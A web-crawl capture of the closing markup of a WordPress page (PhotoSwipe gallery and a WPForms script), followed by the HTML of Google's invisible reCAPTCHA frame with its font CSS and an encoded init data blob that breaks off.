<script type='text/javascript' src='https://tri.edu.vn/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.5.4' id='wpforms-elementor-js'></script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdDc8cpAAAAAB5njQ9g2d_K-F0ZEBasZ5fHyYFT&co=aHR0cHM6Ly90cmkuZWR1LnZuOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=x9da96oe3d8f
body_size: 48970
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="fdroExCzsRg0TaQFYMrI-Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="fdroExCzsRg0TaQFYMrI-Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="fdroExCzsRg0TaQFYMrI-Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22F0ElWzzDiXc9eMKBVjTCl8O/wobCg8OqPsK0w4lVRMKLXsKTfXMaJT7DrAZ9w7MywpLDg8OhEcORXMO5QXJIUgbCtQA5wrbCqVTDnTlNYGkrw55bSMKjw4F9ZxjChcOgT8KgQ8O4CMKTSl98fA3Dn3DDucOIW8KkY8O6w5jCvQ7CncKwUDQYNkjCn8KtRggSNmAkJ8Kcw6LDuQ/CvDTDhw48wrciwqXDjiHCiilNTMOlw6jDvn/DrsKEPQrCnT1gwpTDqsODwoVswrsoVcOewpnDjsO/[base64]/[base64]/DjcOxw7TCgWvCvcKkFMKhwrPCqMKdZiXDvcKEwpjCmSHCimUTw7TDoh8Pw6ZIfz/Cq8KzwoXDjHrCj3XCksKgwpNfw68zw4IEwqknwo3DhzwFNMOVYsOiw4jCoit5w6Rhwp0eFMO5wrrCoSLCh8KTJcOtY8KCwqHDuEnDoDNCwozClMO1w4kfwqlTw6fCssOdZjrDnEVtJVTCug7CkBDCuxNYPhLCu8K0NBxGwrDCmU3Dh8O7G8K/K3lrc8OiRcKKw5vCg0vClcKQMcOxw6PCqcKpw4NYKmPChMK3w7Fzw63DmcOXNMKVbcKawrbDlcOswp0HXsOwb8KUacOawqwlw7ViSk5rRRnCtcKJF0/DmMOiw4xtw4zDrsOsR2jDpkl9wpzCkh4yD14fIsKbUMKFTVd4w73Dplhdw6rCjh1yOMKdYDHDkMOqwq8cwplbwpgBw7PClsK4wpnDu0DCknR9w796TMObQ0/DrcO9P8OfNxbDjAscw63Cn0HCh8Ojw6rCq11fFirChcK0w45LSMKXwodLwq3DrDLDoD4Tw4orw4E8wqDDqAJiw6YFJcKQcw1USivDosOPeg3CgsO/wqBjwrpzw63CpcOdw4IrfcOtw6EcdwrDn8Ksw6YWwrk9f8O/woFBI8Kfwp/[base64]/NcOEcwzCp1DCq8Omw4nDnwzCkyQxwpsBHmfDrcKSw67DpMOkQmPDuDPDusK3w57DgXlBSsKxwo5kw6bDswnDhMKowp8zwp8/RVfDoiMTSS3DmsObYsOSIcKmwq3DgyEuV8OGwqUqwrrCrH0ZVsOTwogQwrXCgMKiw6tUwq0JPgFBw48ALDrCrsKXwrslw5/CtTUOwowxdXRUVF7CilFjwqbDvsKNUsK1YsOQZDLCksKNwrjDhcKMw4xuwr5ZMX/CshHDjBB7wprDpksEAnTDn3ZPf0Q4w6PDksKywrVww6PChMOxIsOANMKVDMKsH214worDhQvDggzDjCfCsHbDvcKLFsO6akcVO2NnGsO4w4tqw6JqbcKXwq3DvnA8FyUkw5bCvSYiSRvCligUwofCuhZVHsKoTcKYwrfDv2FVwq4zw5fCgsKCwrjCgSQ/wo13w65gwoLCogoBw58TGH0ewrIZT8KUw5zCsAAgwr4Pf8OFw5HChsOxwovCqGdjEnMKGAHCt8KHYTXDlkd9c8OSC8Oewq0Uw7TDl8KzKn57YcKqesOSWMOBw5VLwqnDusO1Z8K/DsO9w5IyRTRww7kHwrdwSw84AV3CisKKalTDnMKlwoPCkyvDtsKjwoDDvxcIdhcnw5fDk8OoE389w6RJK2YAKh/DnCI5woPCisOaJURpfz1Sw7vDpw/DmwTCr8KNw7/Dsi5Vw5V0w5REcsO2w4rDoGxUwporA0JFw5UwfsOPOkzDvyIUwqwHw7jCiwl9HR4Hwp9CAMOsOVhjLMKLccOsOilqw6jDuMKVwrVUIGfCqz/Cp1TDiXdfNjnCjirCgsKcf8OEwrMXUDMdw6IiNiTCoHphLikhexdnO1gPwoNJw6BSw7g8WsKQKsOmXVXCiiVwCwbCmsOawqnDv8O8wp10UsO0M3/CnVLDqnV5woV9dMO0fQ1iw5oXwrXDjMOQwr5ST0k0w7UmY1XDt8KIdRoVRHNJYEZHSRhKwpNfwqDClyUfw6Qnw4c3wo0Ow5QAw6sCwo0Mw4TDljLCkzFYw5TDr2dzITU2ekoRwrVtFUklaEXCqcO/w5rDp3/[base64]/Dt8OqC1Uow4MKwpBsKxjCmwzDqMK5w5ojwrPDqxIkw6cOwqZBJFPCmsKBwpNZwrFLwrl2wooSw6E/wohHaicfwqnCny/Dj8KAwqDDmEELJ8KIw7nCmMKIC3A+Kx7CsMKeajfDt8OVbMOQwqLDuj1eBcOgwp0eAMOmw7lcTsKPOsKiU3V4wpLDj8OlwrDDkV01w7lUwr/ClzDDocKBYkJWw49Nw5AWATLCpcK4X2LCsB01wrBdwq0ZbsOSagkMw5bCgcKDMMKpw6lNw5p6SxVeWWvDtgZ2OsOVOBfDmMOQO8KWYVYbcsKYAMOcwpnCnxjDs8ORwpIXw6JuJH9/w6PCmCQud8KLwr0jwpfCjMKUF3gyw4fDqAE5wrDDtStUClvCjFvDgMODY0MNw4rDv8Ozw7opw7HDtmHCh0/CgH7Dp142IwvCj8Kp